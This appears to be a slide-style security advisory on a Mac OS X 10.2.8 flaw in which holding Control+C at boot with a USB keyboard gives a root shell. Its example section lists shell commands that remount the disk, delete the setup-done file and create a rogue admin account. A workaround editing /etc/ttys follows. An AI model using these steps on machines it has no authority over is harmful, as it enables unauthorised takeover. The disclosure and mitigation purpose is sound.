## **USB Keyboard init Crash Root Access Vulnerability**

Mac OS X 10.2.8 or earlier Security Vulnerability







### Issue

- Attach USB Keyboard
- Restart Mac OS X
- Hold down Control+C
- init Crashes
- Given root shell prompt



## Details

- OS Versions
  - Affects Mac OS X 10.2.8 or early
  - Mac OS X 10.3.x is NOT Vulnerable
- Open Firmware Password (OFWP) **DOES NOT stop vulnerability**



## Example

- Tested iBook with Mac 0S X 10.2.6
  - And multiple other models with Mac OS X 10.2.8
- Plugged in external USB Keyboad
- Restart Mac
- Held Control+C
- Then...





sh-2.05a# whoami root

Now, I am root Next, compromise Mac

sh-2.05a# whoami root sh-2.05a# /sbin/mount -uw /

#### One method mount volume writable

- -u flag (status of mounted FS should change)
- -w flag (file system is to be read & write)

```
sh-2.05a# whoami
root
sh-2.05a# /sbin/mount -uw /
sh-2.05a# rm /private/var/db/.AppleSetupDone
```

Next, remove .AppleSetupDone file

```
sh-2.05a# whoami
root
sh-2.05a# /sbin/mount -uw /
sh-2.05a# rm /private/var/db/.AppleSetupDone
sh-2.05a# reboot
```

#### **Then reboot Mac**

### Create Your Account

With Mac OS X, everyone who uses the computer can have an account with their own settings and a place to keep their documents.

Set up your account now. You can add accounts for others later.



Picture



**Created an admin account "hacker"** 

## Workaround

- Use Mac OS X 10.3 init
  - Located in /sbin/init
- Or recompile init from Mac OS X 10.2 from Darwin Source
- Modify ttys file
  - Located in /etc/ttys



## Modifying ttys

- Backup ttys file (i.e. ttys\_old)
- Open ttys in text editor
  - GUI BBEdit, etc.
  - Unix vi, emacs, etc.
    - Don't add hard wraps in file
    - Note be careful with pico



# Modifying ttys

Remove "secure" from section:

```
console "/System/Library/
CoreServices/loginwindow.app/
Contents/MacOS/loginwindow" vt100
on secure window=/System/Library/
CoreServices/WindowServer
onoption="/usr/libexec/getty
std.9600"
```



### Test

- Reboot Mac & test workaround.
- If it worked, you will be prompted for root password.

Enter root password, or ^D to go multi-user

 If you don't have one or root isn't enabled, press:





### Root Password

- Since DirectoryServices is not running by the time we enter single-user mode
- init will ask for the non-shadow crypt password stored for root in:
- Users shouldn't have read access





## Will Apple fix it?

- Apple has stated that it will treat issues on a case-by-case basis.
- No official word if update will be released to fix in in pre-Mac OS 10.3
- Send Apple Feedback:

**Product Security – product-security@apple.com** 

